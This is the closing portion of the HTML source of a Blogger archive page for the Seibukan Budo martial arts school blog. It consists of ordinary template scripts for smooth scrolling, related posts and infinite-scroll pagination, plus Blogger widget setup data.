t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip3G8TotaE9ZH33kxXlOyZ7ZiIUPni94YmGGJ3pD-vCdxFgllDRSdNbFKU-4N6w7bNxUCnqbkUFSeM-0_FaJYygAB5lJ8t55uGjj1qZ2Rdv3mA8M5tIaP5IYhY0B8kvD1eaiot2UJbrPc/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<style>
article {
    padding:0 0 10px 0;
    clear: both;
}
.post-header {
    padding:0;
}
@media only screen and (max-width: 768px) {
article {
    padding:10px;
}
  }
</style>
<!--Page Navigation Starts-->
<script type='text/javascript'>// <![CDATA[
(function($) {
    'use strict';
    Date.now = Date.now || function() {
        return +new Date()
    };
    $.ias = function(g) {
        var h = $.extend({}, $.ias.defaults, g);
        var i = new $.ias.util();
        var j = new $.ias.paging(h.scrollContainer);
        var k = (h.history ? new $.ias.history() : false);
        var l = this;

        function init() {
            var d;
            j.onChangePage(function(a, b, c) {
                if (k) {
                    k.setPage(a, c)
                }
                h.onPageChange.call(this, a, c, b)
            });
            reset();
            if (k && k.havePage()) {
                stop_scroll();
                d = k.getPage();
                i.forceScrollTop(function() {
                    var a;
                    if (d > 1) {
                        paginateToPage(d);
                        a = get_scroll_threshold(true);
                        $('html, body').scrollTop(a)
                    } else {
                        reset()
                    }
                })
            }
            return l
        }
        init();

        function reset() {
            hide_pagination();
            h.scrollContainer.scroll(scroll_handler)
        }

        function scroll_handler() {
            var a, scrThreshold;
            a = i.getCurrentScrollOffset(h.scrollContainer);
            scrThreshold = get_scroll_threshold();
            if (a >= scrThreshold) {
                if (get_current_page() >= h.triggerPageThreshold) {
                    stop_scroll();
                    show_trigger(function() {
                        paginate(a)
                    })
                } else {
                    paginate(a)
                }
            }
        }

        function stop_scroll() {
            h.scrollContainer.unbind('scroll', scroll_handler)
        }

        function hide_pagination() {
            $(h.pagination).hide()
        }

        function get_scroll_threshold(a) {
            var b, threshold;
            b = $(h.container).find(h.item).last();
            if (b.size() === 0) {
                return 0
            }
            threshold = b.offset().top + b.height();
            if (!a) {
                threshold += h.thresholdMargin
            }
            return threshold
        }

        function paginate(d, e) {
            var f;
            f = $(h.next).attr('href');
            if (!f) {
                if (h.noneleft) {
                    $(h.container).find(h.item).last().after(h.noneleft)
                }
                return stop_scroll()
            }
            if (h.beforePageChange && $.isFunction(h.beforePageChange)) {
                if (h.beforePageChange(d, f) === false) {
                    return
                }
            }
            j.pushPages(d, f);
            stop_scroll();
            show_loader();
            loadItems(f, function(a, b) {
                var c = h.onLoadItems.call(this, b),
                    curLastItem;
                if (c !== false) {
                    $(b).hide();
                    curLastItem = $(h.container).find(h.item).last();
                    curLastItem.after(b);
                    $(b).fadeIn()
                }
                f = $(h.next, a).attr('href');
                $(h.pagination).replaceWith($(h.pagination, a));
                remove_loader();
                hide_pagination();
                if (f) {
                    reset()
                } else {
                    stop_scroll()
                }
                h.onRenderComplete.call(this, b);
                if (e) {
                    e.call(this)
                }
            })
        }

        function loadItems(b, c, d) {
            var e = [],
                container, startTime = Date.now(),
                diffTime, self;
            d = d || h.loaderDelay;
            $.get(b, null, function(a) {
                container = $(h.container, a).eq(0);
                if (0 === container.length) {
                    container = $(a).filter(h.container).eq(0)
                }
                if (container) {
                    container.find(h.item).each(function() {
                        e.push(this)
                    })
                }
                if (c) {
                    self = this;
                    diffTime = Date.now() - startTime;
                    if (diffTime < d) {
                        setTimeout(function() {
                            c.call(self, a, e)
                        }, d - diffTime)
                    } else {
                        c.call(self, a, e)
                    }
                }
            }, 'html')
        }

        function paginateToPage(a) {
            var b = get_scroll_threshold(true);
            if (b > 0) {
                paginate(b, function() {
                    stop_scroll();
                    if ((j.getCurPageNum(b) + 1) < a) {
                        paginateToPage(a);
                        $('html,body').animate({
                            'scrollTop': b
                        }, 400, 'swing')
                    } else {
                        $('html,body').animate({
                            'scrollTop': b
                        }, 1000, 'swing');
                        reset()
                    }
                })
            }
        }

        function get_current_page() {
            var a = i.getCurrentScrollOffset(h.scrollContainer);
            return j.getCurPageNum(a)
        }

        function get_loader() {
            var a = $('.ias_loader');
            if (a.size() === 0) {
              a = $('<div class="ias_loader" style="text-align:center;">' + h.loader + '</div>');
                a.hide()
            }
            return a
        }

        function show_loader() {
            var a = get_loader(),
                el;
            if (h.customLoaderProc !== false) {
                h.customLoaderProc(a)
            } else {
                el = $(h.container).find(h.item).last();
                el.after(a);
                a.fadeIn()
            }
        }

        function remove_loader() {
            var a = get_loader();
            a.remove()
        }

        function get_trigger(a) {
            var b = $('.ias_trigger');
            if (b.size() === 0) {
                b = $('<div class="ias_trigger"><a href="#">' + h.trigger + '</a></div>');
                b.hide()
            }
            $('a', b).off('click').on('click', function() {
                remove_trigger();
                a.call();
                return false
            });
            return b
        }

        function show_trigger(a) {
            var b = get_trigger(a),
                el;
            el = $(h.container).find(h.item).last();
            el.after(b);
            b.fadeIn()
        }

        function remove_trigger() {
            var a = get_trigger();
            a.remove()
        }
    };
    $.ias.defaults = {
        container: '.blog-posts',
        scrollContainer: $(window),
        item: '.post-grid',
        pagination: '#blog-pager',
        next: '#blog-pager-older-link a',
        loader: '<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOhf6V7zZjsIaVBQyss_DrENuEA6tVdIcHuarzVVwCPUrVp7B0NShJ42X3F2g9QJOrBVKQ_vs-iMcqzJNPt0SaPyT3b27wwby47N6vqNZCFiSUE8Dbjyh4MOu5AAyp-USvIuZVGWSUi0A/s1600/loadersz.gif" class="loader-page"/>',
        loaderDelay: 600,
        triggerPageThreshold: 1,
        trigger: 'More post',
        thresholdMargin: -500,
        history: true,
        onPageChange: function() {},
        beforePageChange: function() {},
        onLoadItems: function() {},
        onRenderComplete: function() {},
        customLoaderProc: false
    };
    $.ias.util = function() {
        var c = false;
        var d = false;
        var e = this;

        function init() {
            $(window).load(function() {
                c = true
            })
        }
        init();
        this.forceScrollTop = function(a) {
            $('html,body').scrollTop(0);
            if (!d) {
                if (!c) {
                    setTimeout(function() {
                        e.forceScrollTop(a)
                    }, 1)
                } else {
                    a.call();
                    d = true
                }
            }
        };
        this.getCurrentScrollOffset = function(a) {
            var b, wndHeight;
            if (a.get(0) === window) {
                b = a.scrollTop()
            } else {
                b = a.offset().top
            }
            wndHeight = a.height();
            return b + wndHeight
        }
    };
    $.ias.paging = function() {
        var c = [
            [0, document.location.toString()]
        ];
        var d = function() {};
        var e = 1;
        var f = new $.ias.util();

        function init() {
            $(window).scroll(scroll_handler)
        }
        init();

        function scroll_handler() {
            var a, curPageNum, curPagebreak, scrOffset, urlPage;
            a = f.getCurrentScrollOffset($(window));
            curPageNum = getCurPageNum(a);
            curPagebreak = getCurPagebreak(a);
            if (e !== curPageNum) {
                scrOffset = curPagebreak[0];
                urlPage = curPagebreak[1];
                d.call({}, curPageNum, scrOffset, urlPage)
            }
            e = curPageNum
        }

        function getCurPageNum(a) {
            for (var i = (c.length - 1); i > 0; i--) {
                if (a > c[i][0]) {
                    return i + 1
                }
            }
            return 1
        }
        this.getCurPageNum = function(a) {
            a = a || f.getCurrentScrollOffset($(window));
            return getCurPageNum(a)
        };

        function getCurPagebreak(a) {
            for (var i = (c.length - 1); i >= 0; i--) {
                if (a > c[i][0]) {
                    return c[i]
                }
            }
            return null
        }
        this.onChangePage = function(a) {
            d = a
        };
        this.pushPages = function(a, b) {
            c.push([a, b])
        }
    };
    $.ias.history = function() {
        var e = false;
        var f = false;

        function init() {
            f = !!(window.history && history.pushState && history.replaceState);
            f = false
        }
        init();
        this.setPage = function(a, b) {
            this.updateState({
                page: a
            }, '', b)
        };
        this.havePage = function() {
            return (this.getState() !== false)
        };
        this.getPage = function() {
            var a;
            if (this.havePage()) {
                a = this.getState();
                return a.page
            }
            return 1
        };
        this.getState = function() {
            var a, stateObj, pageNum;
            if (f) {
                stateObj = history.state;
                if (stateObj && stateObj.ias) {
                    return stateObj.ias
                }
            } else {
                a = (window.location.hash.substring(0, 7) === '#/page/');
                if (a) {
                    pageNum = parseInt(window.location.hash.replace('#/page/', ''), 10);
                    return {
                        page: pageNum
                    }
                }
            }
            return false
        };
        this.updateState = function(a, b, c) {
            if (e) {
                this.replaceState(a, b, c)
            } else {
                this.pushState(a, b, c)
            }
        };
        this.pushState = function(a, b, c) {
            var d;
            if (f) {
                history.pushState({
                    ias: a
                }, b, c)
            } else {
                d = (a.page > 0 ? '#/page/' + a.page : '');
                window.location.hash = d
            }
            e = true
        };
        this.replaceState = function(a, b, c) {
            if (f) {
                history.replaceState({
                    ias: a
                }, b, c)
            } else {
                this.pushState(a, b, c)
            }
        }
    }
})(jQuery);

//]]></script>
<script>jQuery.ias();</script>
<!--Page Navigation Ends -->
<style>    
#cookieChoiceInfo {
top: auto !important;
bottom: 0 !important;
}    
    </style>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY67Tsl0XZejH6ZMUKd3TUzHt7LBBg:1769089288782';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3972982171954987142','//www.seibukanbudo.com/2020/07/','3972982171954987142');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3972982171954987142', 'title': 'Seibukan Budo', 'url': 'https://www.seibukanbudo.com/2020/07/', 'canonicalUrl': 'https://www.seibukanbudo.com/2020/07/', 'homepageUrl': 'https://www.seibukanbudo.com/', 'searchUrl': 'https://www.seibukanbudo.com/search', 'canonicalHomepageUrl': 'https://www.seibukanbudo.com/', 'blogspotFaviconUrl': 'https://www.seibukanbudo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Seibukan Budo - Atom\x22 href\x3d\x22https://www.seibukanbudo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Seibukan Budo - RSS\x22 href\x3d\x22https://www.seibukanbudo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Seibukan Budo - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3972982171954987142/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'July 2020', 'pageTitle': 'Seibukan Budo: July 2020', 'metaDescription': 'International martial arts school dedicated to the\nteaching of japanese traditional martial arts since 1987'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Seibukan Budo', 'description': 'International martial arts school dedicated to the\nteaching of japanese traditional martial arts since 1987', 'url': 'https://www.seibukanbudo.com/2020/07/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2020, 'month': 7, 'rangeMessage': 'Showing posts from July, 2020'}}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': 'No posts. \x3ca href\x3d\x22https://www.seibukanbudo.com/\x22\x3eShow all posts\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text5', 'sidebar', document.getElementById('Text5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.seibukanbudo.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact Widget', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3972982171954987142', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4Kys5X3pLYkjDbsu1Prc1r6_liuw:1769089288785', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Footer social widget', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>